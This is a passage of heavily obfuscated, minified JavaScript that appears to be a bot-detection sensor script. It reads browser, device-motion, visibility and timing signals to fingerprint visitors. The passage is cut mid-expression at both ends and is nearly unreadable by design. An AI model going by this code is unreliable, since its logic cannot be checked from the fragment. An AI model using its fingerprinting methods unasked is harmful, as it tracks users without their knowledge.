ZH()[Pb(B1)],JZ([],[][[]]))?ZH()[Pb(Db)].apply(null,[FR,Jm,tb([])]):ZH()[Pb(hX)](VT,Ph,NS)];}var Bf;return Bf=b7(rn,[hP()[d7(Bc)].apply(null,[Yh,S2,tb(tb({}))]),nCG[hP()[d7(Bc)].call(null,Yh,S2,Th)]||lf[hP()[d7(Bc)].call(null,Yh,S2,hb)],NT()[PT(ZP)](Cr,wQ,Sz),Lm]),sb.pop(),Bf;};ZgG=function(Am){return nf.apply(this,[Nn,arguments]);};cVG=function djG(qm,DCG){sb.push(T6);var MjG;return MjG=new (jI[hP()[d7(Zb)](VT,SS,ZP)])(function(A2G){sb.push(BW);try{var fBG=sb.length;var dKG=tb([]);var S2G=Yh;var EpG;var NFG=qm?qm[bH()[pT(Hx)](sX,SVG,Bd,bv)]:jI[bH()[pT(Hx)](sX,SVG,Bd,Bc)];if(tb(NFG)||QX(NFG[pZ(typeof ZH()[Pb(Vw)],JZ([],[][[]]))?ZH()[Pb(Db)](ft,w4,Pk):ZH()[Pb(Yh)].apply(null,[EP,Uq,Dw])][cq()[xQ(Lq)].call(null,tb([]),Yh,cX)][cq()[xQ(jS)](tb(KH),Nq,NH)],bH()[pT(Hx)](sX,SVG,Bd,qH))){var FGG;return FGG=A2G(b7(rn,[hP()[d7(Bc)].call(null,Yh,hgG,GJ),vDG,NT()[PT(ZP)].call(null,cx,wQ,tb(tb({}))),{},hP()[d7(WO)].apply(null,[XZ,Iq,tb(Yh)]),GA(KH)])),sb.pop(),FGG;}var fGG=wgG();if(pZ(DCG,pZ(typeof bH()[pT(B1)],JZ([],[][[]]))?bH()[pT(v7)].call(null,zR,ZpG,pgG,t4):bH()[pT(Dw)](Nb,hJ,VT,kT))){EpG=new NFG(jI[NT()[PT(Ub)].apply(null,[V7,IR,R1])][pZ(typeof NT()[PT(FZ)],JZ([],[][[]]))?NT()[PT(Qd)](ls,Bz,Qd):NT()[PT(AA)](QgG,kT,Bd)](new (jI[wr()[Jb(YU)].call(null,Bk,hJ)])([cq()[xQ(lX)].call(null,z9,F3,LDG)],b7(rn,[ZH()[Pb(hb)](Nr,AMG,Nb),w5()[MU(Th)](ELG,HZ,nr,B3,nJ,Z5)]))));}else{EpG=new NFG(DCG);}EpG[cq()[xQ(hX)](BE,R1,UCG)][QX(typeof E6()[BS(Rx)],JZ('',[][[]]))?E6()[BS(lX)].call(null,O6,tb(tb(Yh)),Nh,lG):E6()[BS(WT)](nr,tb(tb({})),ZMG,zpG)]();S2G=fT(wgG(),fGG);EpG[cq()[xQ(hX)](Lq,R1,UCG)][hP()[d7(ZP)](WT,V0G,CQ)]=function(pf){sb.push(hBG);EpG[cq()[xQ(hX)](tb([]),R1,RX)][NT()[PT(Ad)](Fq,G9,F6)]();A2G(b7(rn,[hP()[d7(Bc)](Yh,f9,nS),Tv[dc],NT()[PT(ZP)](kP,wQ,Fc),pf[NT()[PT(ZP)].call(null,kP,wQ,WT)],pZ(typeof hP()[d7(HN)],JZ([],[][[]]))?hP()[d7(A6)].apply(null,[n2G,vpG,Mw]):hP()[d7(WO)].call(null,XZ,fw,Kc),S2G]));sb.pop();};jI[hP()[d7(mh)].call(null,Bc,cw,Lq)](function(){var rpG;sb.push(IU);return rpG=A2G(b7(rn,[hP()[d7(Bc)](Yh,lPG,hb),WN,NT()[PT(ZP)].call(null,LS,wQ,OQ),{},hP()[d7(WO)](XZ,TH,mZ),S2G])),sb.pop(),rpG;},Tv[GJ]);}catch(LxG){sb.splice(fT(fBG,KH),Infinity,BW);var KSG;return KSG=A2G(b7(rn,[hP()[d7(Bc)](Yh,hgG,HZ),RE,NT()[PT(ZP)].call(null,cx,wQ,jS),b7(rn,[ZH()[Pb(hX)].apply(null,[VT,Tr,Qd]),Xb(J,[LxG&&LxG[wr()[Jb(Nh)](wU,KE)]?LxG[wr()[Jb(Nh)].call(null,wU,KE)]:jI[E6()[BS(Lq)](jP,tb(Yh),HZ,mb)](LxG)])]),pZ(typeof hP()[d7(Ab)],'undefined')?hP()[d7(A6)](Nm,Fc,HN):hP()[d7(WO)](XZ,Iq,Kc),GA(KH)])),sb.pop(),KSG;}sb.pop();}),sb.pop(),MjG;};LLG=function EIG(){var hZG;var SbG;var AIG;var zhG;var gcG;var NQG;var k8G;var I7G;var SQG;var wdG;var TPG;var vqG;var dTG;sb.push(JE);var jZG;var V7G;var p6G;var H6G;var d8G;var kdG;var kbG;var xTG;var fqG;return fqG=XVG()[hP()[d7(Uw)].call(null,HE,pt,tb(tb({})))](function QZG(w8G){sb.push(LCG);while(KH)switch(w8G[cq()[xQ(EP)].apply(null,[rb,I4,n9])]=w8G[NT()[PT(Hd)](UP,Q5,mZ)]){case Tv[dc]:SbG=function(){return nf.apply(this,[Rn,arguments]);};hZG=function(){return nf.apply(this,[zF,arguments]);};w8G[cq()[xQ(EP)](Mw,I4,n9)]=A6;AIG=jI[w5()[MU(Zb)].call(null,Bd,Hd,tb({}),LDG,Uw,WT)][cq()[xQ(Lz)](HZ,Gb,vS)]();w8G[QX(typeof NT()[PT(jS)],'undefined')?NT()[PT(Hd)].apply(null,[UP,Q5,Bk]):NT()[PT(Qd)].apply(null,[Rb,B3,O6])]=Vw;{var JxG;return JxG=XVG()[cq()[xQ(vx)](v7,Rx,ZX)](jI[hP()[d7(Zb)](VT,KMG,FS)][NT()[PT(Nh)](Lc,Bk,Gb)]([rU(KLG),hZG()])),sb.pop(),JxG;}case Vw:zhG=w8G[wr()[Jb(z9)](fP,Ww)];gcG=MKG(zhG,A6);NQG=gcG[Yh];k8G=gcG[Tv[ST]];I7G=SbG();SQG=jI[bH()[pT(Qh)](Bt,VH,VT,tT)][NT()[PT(Gb)](lxG,Ov,tb(KH))]()[E6()[BS(Uc)](AA,Pk,DX,D9)]()[pZ(typeof ZH()[Pb(kT)],'undefined')?ZH()[Pb(Db)].call(null,dc,zPG,lX):ZH()[Pb(Uc)](qv,mr,tb(tb(KH)))];wdG=new (jI[E6()[BS(rb)].call(null,tb(tb(KH)),B1,LT,pjG)])()[wr()[Jb(kX)](Dw,P3)]();TPG=jI[bH()[pT(bv)].apply(null,[Gk,lgG,Qd,Lq])],vqG=TPG[cq()[xQ(Pk)](Uc,wU,gq)],dTG=TPG[hP()[d7(HE)](vx,Vx,Qd)],jZG=TPG[wr()[Jb(ZP)](I4,V0G)],V7G=TPG[w5()[MU(rq)](YA,BE,Fc,r2G,VX,v7)],p6G=TPG[ZH()[Pb(zd)](XZ,tQ,AA)],H6G=TPG[pZ(typeof NT()[PT(dc)],JZ('',[][[]]))?NT()[PT(Qd)](KqG,OQ,nr):NT()[PT(PX)](Kq,U1,Lz)],d8G=TPG[QX(typeof cq()[xQ(HN)],JZ('',[][[]]))?cq()[xQ(Uc)].call(null,Lz,hb,TDG):cq()[xQ(Vw)](PX,ZpG,Um)],kdG=TPG[pZ(typeof hP()[d7(Hx)],JZ('',[][[]]))?hP()[d7(A6)](FbG,U3,Uw):hP()[d7(Bk)].apply(null,[Hx,k6,rb])];kbG=jI[pZ(typeof w5()[MU(BE)],JZ(QX(typeof NT()[PT(Qd)],JZ([],[][[]]))?NT()[PT(dc)](Z2,Zb,VT):NT()[PT(Qd)](dO,hN,PX),[][[]]))?w5()[MU(KH)](kR,Rx,O6,Gr,Nb,n0G):w5()[MU(Zb)].call(null,Bd,KH,FS,LDG,Hx,WT)][cq()[xQ(Lz)](PX,Gb,vS)]();xTG=jI[cq()[xQ(Bd)].call(null,Hd,Dx,OcG)][wr()[Jb(QQ)](m3,sSG)](fT(kbG,AIG));{var YSG;return YSG=w8G[E6()[BS(hb)].call(null,Bk,Nq,Zb,Fx)](pZ(typeof ZH()[Pb(F6)],JZ([],[][[]]))?ZH()[Pb(Db)](xPG,A0G,F6):ZH()[Pb(FS)].apply(null,[Mw,js,Bc]),b7(rn,[pZ(typeof hP()[d7(A6)],JZ('',[][[]]))?hP()[d7(A6)].apply(null,[hN,Rb,nS]):hP()[d7(Bc)].call(null,Yh,r4,tb(tb(Yh))),Yh,NT()[PT(ZP)].call(null,wC,wQ,O6),b7(rn,[w5()[MU(OQ)](Ck,B1,Gr,wCG,pr,A6),wdG,cq()[xQ(Pk)](lX,wU,gq),vqG?vqG:null,NT()[PT(Uc)](K7,BE,Hd),SQG,bH()[pT(HN)](AVG,r2G,A6,Rx),V7G,hP()[d7(Lz)].apply(null,[v7,hGG,mZ]),p6G,NT()[PT(zd)].apply(null,[hS,kH,AA]),dTG?dTG:null,hP()[d7(Uc)](NW,QZ,tb(KH)),jZG,E6()[BS(Pk)](tb(tb(Yh)),CQ,Nr,dG),I7G,w5()[MU(EP)](Qf,O6,tb(tb(Yh)),XN,Hd,A6),d8G,hP()[d7(zd)].apply(null,[kT,Dr,Gr]),kdG,wr()[Jb(tT)].call(null,kX,lP),H6G,cq()[xQ(R1)](BR,zd,xlG),NQG,NT()[PT(mh)].apply(null,[Gw,FY,tb(tb(Yh))]),k8G]),hP()[d7(WO)].call(null,XZ,j2,tb(tb([]))),xTG])),sb.pop(),YSG;}case Tv[HN]:w8G[cq()[xQ(EP)](tb(Yh),I4,n9)]=t4;w8G[pZ(typeof w5()[MU(Dx)],'undefined')?w5()[MU(KH)](JE,px,Bk,zY,CQ,T6):w5()[MU(vx)].call(null,Ub,ZP,HE,wCG,Rx,A6)]=w8G[w5()[MU(jS)](vKG,BE,hX,qDG,Th,dc)](A6);{var DxG;return DxG=w8G[E6()[BS(hb)](R1,EN,Zb,Fx)](pZ(typeof ZH()[Pb(Eq)],JZ([],[][[]]))?ZH()[Pb(Db)](FR,bjG,tb(KH)):ZH()[Pb(FS)](Mw,js,kT),b7(rn,[hP()[d7(Bc)](Yh,r4,KH),Tv[kX],NT()[PT(ZP)](wC,wQ,tb(Yh)),b7(rn,[ZH()[Pb(hX)](VT,SX,Zb),Xb(J,[w8G[w5()[MU(vx)].apply(null,[Ub,EP,Yh,wCG,tb(tb([])),A6])]&&w8G[w5()[MU(vx)].apply(null,[Ub,AA,tb([]),wCG,tb({}),A6])][QX(typeof wr()[Jb(v7)],JZ('',[][[]]))?wr()[Jb(Nh)](wU,EZG):wr()[Jb(VT)].apply(null,[YU,Db])]?w8G[pZ(typeof w5()[MU(Nr)],JZ([],[][[]]))?w5()[MU(KH)](Bd,EP,t4,jDG,PX,KMG):w5()[MU(vx)](Ub,Pk,dc,wCG,AA,A6)][wr()[Jb(Nh)](wU,EZG)]:jI[E6()[BS(Lq)](bv,F6,HZ,KS)](w8G[w5()[MU(vx)].call(null,Ub,mh,vT,wCG,kX,A6)])])])])),sb.pop(),DxG;}case Z5:case QX(typeof ZH()[Pb(Lq)],'undefined')?ZH()[Pb(EP)](Ov,tO,Ab):ZH()[Pb(Db)](km,VxG,Z5):{var ThG;return ThG=w8G[w5()[MU(Dx)](H5,KH,VT,JGG,Dx,VT)](),sb.pop(),ThG;}}sb.pop();},null,null,[[A6,t4]],jI[hP()[d7(Zb)](VT,tFG,tb(tb([])))]),sb.pop(),fqG;};KLG=[E6()[BS(zd)](KH,Mw,hX,Bb),QX(typeof cq()[xQ(B1)],'undefined')?cq()[xQ(qH)].call(null,v7,dc,kQ):cq()[xQ(Vw)](FS,VKG,OH),wr()[Jb(l0G)](A1,nx),hP()[d7(Ub)].call(null,YU,GQ,Qh),ZH()[Pb(tT)].apply(null,[Ab,wS,BE]),NT()[PT(PX)](dr,U1,sA),NT()[PT(jP)].apply(null,[OhG,EU,FS]),hP()[d7(AA)](FS,br,rb),E6()[BS(tT)].call(null,Nh,Uw,DT,dP),wr()[Jb(G9)](wSG,YX)];RLG[cq()[xQ(EP)](Yh,I4,Ux)]=dc;if(tb(kN(tb(tb(fD))))){RLG[QX(typeof NT()[PT(NS)],'undefined')?NT()[PT(Hd)].apply(null,[qr,Q5,Sz]):NT()[PT(Qd)](wU,vY,Dx)]=Tv[KH];break;}{var gTG;return gTG=RLG[E6()[BS(hb)].apply(null,[v7,O6,Zb,sQ])](ZH()[Pb(FS)](Mw,n8,tb([])),b7(rn,[hP()[d7(Bc)].call(null,Yh,mLG,hX),SMG,NT()[PT(ZP)](MT,wQ,OQ),{}])),sb.pop(),gTG;}case v7:RLG[NT()[PT(Hd)](qr,Q5,IP)]=nS;{var UbG;return UbG=XVG()[QX(typeof cq()[xQ(YT)],'undefined')?cq()[xQ(vx)](Bd,Rx,K7):cq()[xQ(Vw)](rq,fH,EMG)](jI[hP()[d7(Zb)](VT,Cx,Mw)][NT()[PT(Nh)](V6,Bk,tb(KH))]([LLG(),cVG(jI[ZH()[Pb(Q5)].apply(null,[CQ,wLG,A6])],QX(typeof bH()[pT(Dw)],JZ(NT()[PT(dc)](Hl,Zb,LT),[][[]]))?bH()[pT(Dw)](Nb,cGG,VT,OQ):bH()[pT(v7)].apply(null,[f1,LdG,JA,Fc]))])),sb.pop(),UbG;}case nS:sm=RLG[QX(typeof wr()[Jb(Bc)],JZ('',[][[]]))?wr()[Jb(z9)].call(null,fP,TT):wr()[Jb(VT)](sR,WgG)];rjG=MKG(sm,Tv[Pq]);KVG=rjG[Yh];kjG=rjG[KH];g8G=IgG(KVG,kjG);{var RqG;return RqG=RLG[E6()[BS(hb)](tb([]),jS,Zb,sQ)](ZH()[Pb(FS)](Mw,n8,dc),g8G),sb.pop(),RqG;}case jS:RLG[QX(typeof cq()[xQ(R1)],'undefined')?cq()[xQ(EP)](tb(KH),I4,Ux):cq()[xQ(Vw)](EP,lSG,vE)]=jS;RLG[w5()[MU(vx)].apply(null,[Ub,Bd,tb(tb([])),tFG,Vw,A6])]=RLG[w5()[MU(jS)](vKG,IP,EN,RJ,Yh,dc)](dc);{var IrG;return IrG=RLG[pZ(typeof E6()[BS(mZ)],JZ([],[][[]]))?E6()[BS(WT)](vT,UT,d5,lX):E6()[BS(hb)](hb,Ad,Zb,sQ)](ZH()[Pb(FS)](Mw,n8,GJ),b7(rn,[hP()[d7(Bc)].call(null,Yh,mLG,tb(Yh)),RE,pZ(typeof NT()[PT(Nr)],JZ([],[][[]]))?NT()[PT(Qd)](km,nY,Ad):NT()[PT(ZP)](MT,wQ,A6),b7(rn,[ZH()[Pb(hX)](VT,Bh,tb(tb([]))),Xb(J,[RLG[w5()[MU(vx)](Ub,B1,vT,tFG,Z5,A6)]&&RLG[QX(typeof w5()[MU(Qd)],JZ([],[][[]]))?w5()[MU(vx)](Ub,t4,vr,tFG,Sz,A6):w5()[MU(KH)](vdG,Uw,HZ,UCG,Yh,TIG)][wr()[Jb(Nh)](wU,kIG)]?RLG[pZ(typeof w5()[MU(HZ)],JZ(NT()[PT(dc)](Hl,Zb,IP),[][[]]))?w5()[MU(KH)].apply(null,[vIG,Hd,tb(Yh),NjG,A6,BE]):w5()[MU(vx)].call(null,Ub,Yh,Rd,tFG,VT,A6)][wr()[Jb(Nh)](wU,kIG)]:jI[E6()[BS(Lq)].call(null,tb(tb([])),tb(tb({})),HZ,vw)](RLG[w5()[MU(vx)](Ub,px,kT,tFG,tb(tb(Yh)),A6)])])])])),sb.pop(),IrG;}case Tv[rb]:case QX(typeof ZH()[Pb(ST)],'undefined')?ZH()[Pb(EP)].apply(null,[Ov,Yz,tT]):ZH()[Pb(Db)].call(null,mcG,P6G,R1):{var hnG;return hnG=RLG[w5()[MU(Dx)](H5,sA,WT,fE,tb(Yh),VT)](),sb.pop(),hnG;}}sb.pop();},null,null,[[dc,Tv[B1]]],jI[hP()[d7(Zb)](VT,cY,mh)]),sb.pop(),v0G;};var kXG=function(){sb.push(I0G);if(WhG){sb.pop();return;}WhG=function(D6G){return nf.apply(this,[El,arguments]);};jI[hP()[d7(Lq)](lE,T4,tb(Yh))][QX(typeof ZH()[Pb(Nr)],JZ('',[][[]]))?ZH()[Pb(mh)].apply(null,[kX,hGG,rq]):ZH()[Pb(Db)](Zv,YA,Bc)](pZ(typeof E6()[BS(qH)],JZ('',[][[]]))?E6()[BS(WT)](tb(KH),Hd,LZ,mR):E6()[BS(pr)].call(null,qH,v7,Hd,cZ),WhG);sb.pop();};var RTG=function(){sb.push(tU);if(WhG){jI[hP()[d7(Lq)].apply(null,[lE,Wd,Z5])][cq()[xQ(zd)](v7,Hd,bX)](E6()[BS(pr)](Zb,tb({}),Hd,GT),WhG);WhG=null;}sb.pop();};var LIG=function(CPG,tIG){return nf(tD,[CPG])||nf(hV,[CPG,tIG])||RrG(CPG,tIG)||nf(IF,[]);};var RrG=function(jXG,pbG){sb.push(d2G);if(tb(jXG)){sb.pop();return;}if(pZ(typeof jXG,hP()[d7(Bd)].apply(null,[wQ,vw,Gr]))){var s6G;return sb.pop(),s6G=nf(TC,[jXG,pbG]),s6G;}var hXG=jI[pZ(typeof E6()[BS(OQ)],JZ([],[][[]]))?E6()[BS(WT)](ZP,Nb,wU,sO):E6()[BS(dc)](tT,Dw,Eq,WC)][ZH()[Pb(Yh)](EP,gb,bv)][wr()[Jb(kX)](Dw,H7G)].call(jXG)[QX(typeof LP()[Ah(Dx)],JZ(NT()[PT(dc)](UL,Zb,Pk),[][[]]))?LP()[Ah(Db)](VW,dc,G9,qH,LT):LP()[Ah(Vw)](EnG,CMG,VR,ZP,LT)](Tv[KH],GA(KH));if(pZ(hXG,E6()[BS(dc)].call(null,Fc,Bd,Eq,WC))&&jXG[cq()[xQ(Lq)](tb({}),Yh,rlG)])hXG=jXG[QX(typeof cq()[xQ(Nh)],'undefined')?cq()[xQ(Lq)](KH,Yh,rlG):cq()[xQ(Vw)](Bk,vLG,wKG)][cq()[xQ(jS)](PX,Nq,fd)];if(pZ(hXG,bH()[pT(BE)](sU,AW,Lq,F3))||pZ(hXG,w5()[MU(IP)](p0G,B1,jP,SrG,B1,Lq))){var STG;return STG=jI[wr()[Jb(Bd)](Rx,LH)][wr()[Jb(zd)](vx,pw)](jXG),sb.pop(),STG;}if(pZ(hXG,w5()[MU(Uw)].apply(null,[XBG,LT,tb({}),xJ,Gr,Qd]))||new (jI[ZH()[Pb(Th)].apply(null,[jP,Tx,Lq])])(ZH()[Pb(BR)](Pk,V7,Gb))[NT()[PT(Ab)](w7,hX,nS)](hXG)){var M7G;return sb.pop(),M7G=nf(TC,[jXG,pbG]),M7G;}sb.pop();};var LPG=function(bqG,brG){sb.push(t4);var CTG=O2G(bqG,brG,dqG,VrG,jI[ZH()[Pb(Q5)](CQ,EN,Lq)].bmak[wr()[Jb(I4)](dc,BJ)]);if(CTG&&tb(CTG[pZ(typeof bH()[pT(nS)],JZ(NT()[PT(dc)](Dv,Zb,tb(KH)),[][[]]))?bH()[pT(v7)](vr,hpG,mTG,Dx):bH()[pT(Uw)](S0G,Wm,VT,HN)])){dqG=CTG[hP()[d7(O6)](NO,SVG,ST)];VrG=CTG[wr()[Jb(WO)](lE,U8G)];EbG+=CTG[w5()[MU(OQ)](Ck,EP,Gb,IR,Vw,A6)];if(krG&&pZ(brG,A6)&&k1(mSG,KH)){cxG=dc;cnG(tb({}));mSG++;}}sb.pop();};var cSG=function(O7G,vxG){sb.push(Jf);var XrG=CCG(O7G,vxG,jI[ZH()[Pb(Q5)](CQ,Dm,pr)].bmak[pZ(typeof wr()[Jb(sA)],JZ('',[][[]]))?wr()[Jb(VT)].call(null,Mw,z9):wr()[Jb(I4)](dc,cM)]);if(XrG){EbG+=XrG[w5()[MU(OQ)](Ck,Sz,z9,OJ,EN,A6)];if(krG&&XrG[pZ(typeof wr()[Jb(O6)],JZ('',[][[]]))?wr()[Jb(VT)](QlG,US):wr()[Jb(XZ)].call(null,CQ,Hw)]){cxG=Tv[hb];cnG(tb(tb(mK)),XrG[wr()[Jb(XZ)](CQ,Hw)]);}else if(krG&&pZ(vxG,Lq)){cxG=KH;PhG=tb(tb([]));cnG(tb({}));}if(krG&&tb(PhG)&&pZ(XrG[NT()[PT(Rd)](HA,Pk,tb({}))],Kc)){cxG=WT;cnG(tb([]));}}sb.pop();};var zbG=function(r6G,Z6G){sb.push(HA);var SxG=ZVG(r6G,Z6G,jI[QX(typeof ZH()[Pb(Dw)],JZ('',[][[]]))?ZH()[Pb(Q5)](CQ,zU,CQ):ZH()[Pb(Db)].call(null,JMG,QQ,mZ)].bmak[wr()[Jb(I4)].apply(null,[dc,mP])]);if(SxG){EbG+=SxG[w5()[MU(OQ)](Ck,hb,sA,xlG,hb,A6)];if(krG&&SxG[QX(typeof wr()[Jb(Bt)],'undefined')?wr()[Jb(XZ)](CQ,bw):wr()[Jb(VT)].apply(null,[OqG,DcG])]){cxG=VT;cnG(tb(fD),SxG[wr()[Jb(XZ)](CQ,bw)]);}}sb.pop();};var MQG=function(G9G){sb.push(Bk);var cPG=UpG(G9G,jI[ZH()[Pb(Q5)].apply(null,[CQ,bk,tb(KH)])].bmak[wr()[Jb(I4)](dc,PjG)]);if(cPG){EbG+=cPG[pZ(typeof w5()[MU(Lq)],'undefined')?w5()[MU(KH)].apply(null,[Nq,Dw,YT,zcG,z9,tO]):w5()[MU(OQ)](Ck,B1,px,ApG,O6,A6)];if(krG&&cPG[wr()[Jb(XZ)](CQ,zw)]){cxG=Tv[hb];cnG(tb(fD),cPG[wr()[Jb(XZ)].call(null,CQ,zw)]);}}sb.pop();};var grG=function(fhG,wbG){sb.push(Cs);var hQG=Ok(fhG,wbG,jI[ZH()[Pb(Q5)](CQ,kI,tb([]))].bmak[pZ(typeof wr()[Jb(Z5)],JZ('',[][[]]))?wr()[Jb(VT)].apply(null,[sVG,I6G]):wr()[Jb(I4)](dc,Xw)]);if(hQG){EbG+=hQG[w5()[MU(OQ)](Ck,Nh,Nr,Jh,Lq,A6)];if(krG&&hQG[wr()[Jb(XZ)](CQ,lZ)]){cxG=VT;cnG(tb(fD),hQG[wr()[Jb(XZ)].call(null,CQ,lZ)]);}else if(krG&&pZ(wbG,KH)&&(pZ(hQG[ZH()[Pb(px)].call(null,hX,gZ,tb({}))],Db)||pZ(hQG[QX(typeof ZH()[Pb(wZ)],'undefined')?ZH()[Pb(px)].call(null,hX,gZ,Rx):ZH()[Pb(Db)].apply(null,[UH,Vw,Qh])],Qd))){cxG=Tv[Bd];cnG(tb(fD));}}sb.pop();};var fcG=function(JQG,dXG){sb.push(q3);var MhG=pKG(JQG,dXG,jI[ZH()[Pb(Q5)](CQ,sKG,LT)].bmak[QX(typeof wr()[Jb(Rx)],JZ('',[][[]]))?wr()[Jb(I4)].call(null,dc,jQ):wr()[Jb(VT)](HQ,TVG)]);if(MhG){EbG+=MhG[pZ(typeof w5()[MU(B1)],JZ([],[][[]]))?w5()[MU(KH)](QMG,EP,Pq,W5,PX,KZ):w5()[MU(OQ)].call(null,Ck,Q5,Yh,lgG,HE,A6)];if(krG&&pZ(dXG,Lq)&&MhG[w5()[MU(Mw)](JE,Bc,nS,nDG,KH,A6)]){cxG=A6;cnG(tb(fD));}}sb.pop();};var g9G=function(P7G){var tTG=JnG[P7G];if(QX(JcG,tTG)){if(pZ(tTG,TqG)){txG();}else if(pZ(tTG,hIG)){GTG();}JcG=tTG;}};var PcG=function(hqG){g9G(hqG);sb.push(mnG);try{var m7G=sb.length;var Q6G=tb(tb(mK));var TZG=krG?qc:Tv[qH];if(k1(XIG,TZG)){var nSG=fT(wgG(),jI[pZ(typeof ZH()[Pb(Uw)],JZ('',[][[]]))?ZH()[Pb(Db)](AKG,BR,vr):ZH()[Pb(Q5)](CQ,UCG,pr)].bmak[wr()[Jb(I4)](dc,Z6)]);var BXG=NT()[PT(dc)](WV,Zb,HN)[NT()[PT(F6)](n2G,nS,hb)](hqG,LP()[Ah(Kc)].call(null,vY,KH,G9,LT,jS))[pZ(typeof NT()[PT(f1)],'undefined')?NT()[PT(Qd)](U1,B1,vx):NT()[PT(F6)](n2G,nS,nS)](nSG,pZ(typeof NT()[PT(hh)],JZ('',[][[]]))?NT()[PT(Qd)].apply(null,[fE,Pk,Nr]):NT()[PT(Dx)](Hl,DX,nJ));BrG=JZ(BrG,BXG);}XIG++;}catch(DQG){sb.splice(fT(m7G,KH),Infinity,mnG);}sb.pop();};var GTG=function(){sb.push(AbG);if(F7G){var ncG=b7(rn,[ZH()[Pb(hb)].call(null,Nr,rs,tb([])),QX(typeof NT()[PT(QQ)],'undefined')?NT()[PT(bv)](HA,Bd,Vw):NT()[PT(Qd)].apply(null,[Hx,tcG,GJ]),LP()[Ah(OQ)](AO,Qd,RlG,Bc,Hx),jI[hP()[d7(Lq)](lE,UQ,ST)][NT()[PT(wU)](PP,WO,FS)],E6()[BS(Qh)](OQ,EN,rb,NF),jI[hP()[d7(Lq)].call(null,lE,UQ,Hx)][LP()[Ah(Rd)](XLG,Dx,Nh,tb(tb({})),Qh)]]);zbG(ncG,Q5);}sb.pop();};var txG=function(){sb.push(PA);if(F7G){var DSG=b7(rn,[ZH()[Pb(hb)].apply(null,[Nr,vY,z9]),hP()[d7(Z5)](d5,zP,kT),LP()[Ah(OQ)].apply(null,[X5,Qd,RlG,tb(tb([])),Rd]),jI[hP()[d7(Lq)](lE,cb,Zb)][NT()[PT(wU)].apply(null,[Cc,WO,NO])],E6()[BS(Qh)].call(null,zd,Vw,rb,bS),jI[hP()[d7(Lq)].apply(null,[lE,cb,tb([])])][LP()[Ah(Rd)](lR,Dx,Nh,B1,YT)]]);zbG(DSG,v7);}sb.pop();};var GcG=function(){sb.push(SrG);if(tb(RXG)){try{var UhG=sb.length;var mhG=tb([]);LnG=JZ(LnG,bH()[pT(A6)](bU,kU,KH,nJ));if(tb(tb(jI[ZH()[Pb(Q5)].apply(null,[CQ,Yz,zd])]))){LnG=JZ(LnG,wr()[Jb(cH)](Uc,M9));nIG=JZ(nIG,F6);}else{LnG=JZ(LnG,E6()[BS(YT)](hb,WT,FY,FX));nIG=JZ(nIG,Tv[px]);}}catch(s8G){sb.splice(fT(UhG,KH),Infinity,SrG);LnG=JZ(LnG,cq()[xQ(Gb)](z9,OQ,j9));nIG=JZ(nIG,WO);}RXG=tb(tb(fD));}var tPG=NT()[PT(dc)](TQ,Zb,Rd);var CnG=hP()[d7(I4)](k3,cc,Hx);if(QX(typeof jI[hP()[d7(Lq)](lE,Tr,Qd)][w5()[MU(Sz)](tT,R1,tb(tb([])),dJ,KH,Vw)],wr()[Jb(CQ)](Pq,SX))){CnG=w5()[MU(Sz)].apply(null,[tT,R1,ZP,dJ,Q5,Vw]);tPG=cq()[xQ(YU)].call(null,tb(KH),AA,O3);}else if(QX(typeof jI[hP()[d7(Lq)](lE,Tr,Yh)][E6()[BS(wZ)].call(null,tb(tb({})),zd,jP,H9)],wr()[Jb(CQ)](Pq,SX))){CnG=E6()[BS(wZ)](ST,tb(tb(KH)),jP,H9);tPG=wr()[Jb(IR)].call(null,FS,bD);}else if(QX(typeof jI[hP()[d7(Lq)](lE,Tr,Vw)][hP()[d7(DX)].call(null,rb,FX,Eq)],wr()[Jb(CQ)](Pq,SX))){CnG=hP()[d7(DX)](rb,FX,nJ);tPG=E6()[BS(DT)](Eq,YT,Pq,FMG);}else if(QX(typeof jI[hP()[d7(Lq)](lE,Tr,rq)][hP()[d7(FY)](OQ,xw,XZ)],wr()[Jb(CQ)].apply(null,[Pq,SX]))){CnG=hP()[d7(FY)].call(null,OQ,xw,tb(KH));tPG=E6()[BS(kH)](BE,Bc,nr,tU);}if(jI[hP()[d7(Lq)].apply(null,[lE,Tr,WO])][ZH()[Pb(mh)](kX,s9,Mw)]&&QX(CnG,hP()[d7(I4)].apply(null,[k3,cc,KH]))){HrG=bbG.bind(null,CnG);V6G=WQG.bind(null,A6);vQG=WQG.bind(null,Lq);jI[hP()[d7(Lq)](lE,Tr,F6)][ZH()[Pb(mh)](kX,s9,KH)](tPG,HrG,tb(tb([])));jI[ZH()[Pb(Q5)].call(null,CQ,Yz,B1)][ZH()[Pb(mh)](kX,s9,tb(tb(Yh)))](pZ(typeof wr()[Jb(IX)],JZ('',[][[]]))?wr()[Jb(VT)].apply(null,[Ot,W5]):wr()[Jb(IX)].call(null,LT,tU),V6G,tb(tb([])));jI[ZH()[Pb(Q5)](CQ,Yz,bv)][ZH()[Pb(mh)](kX,s9,Z5)](cq()[xQ(BQ)].apply(null,[lX,t4,Or]),vQG,tb(tb({})));}sb.pop();};var GnG=function(){sb.push(g0G);if(pZ(RQG,Yh)&&jI[ZH()[Pb(Q5)](CQ,Vc,LT)][ZH()[Pb(mh)](kX,Kx,UT)]){jI[ZH()[Pb(Q5)](CQ,Vc,Rd)][ZH()[Pb(mh)](kX,Kx,Uw)](QX(typeof NT()[PT(kH)],JZ('',[][[]]))?NT()[PT(A1)].call(null,zq,XZ,OQ):NT()[PT(Qd)].call(null,WIG,Nr,YT),ZhG,tb(mK));jI[ZH()[Pb(Q5)](CQ,Vc,tb(tb(Yh)))][ZH()[Pb(mh)].apply(null,[kX,Kx,ZP])](ZH()[Pb(cH)].apply(null,[Kc,OP,qH]),nZG,tb(tb(fD)));RQG=KH;}sb.pop();dqG=Tv[dc];VrG=Tv[dc];};var ExG=function(){sb.push(BW);if(tb(kxG)){try{var lTG=sb.length;var Y6G=tb([]);LnG=JZ(LnG,hP()[d7(dc)](GJ,C1,FS));if(tb(tb(jI[bH()[pT(bv)](Gk,Sf,Qd,Q5)]))){LnG=JZ(LnG,QX(typeof wr()[Jb(G9)],JZ([],[][[]]))?wr()[Jb(cH)](Uc,xx):wr()[Jb(VT)].call(null,cv,US));nIG*=Ov;}else{LnG=JZ(LnG,E6()[BS(YT)].call(null,Dx,R1,FY,k9));nIG*=BB[pZ(typeof 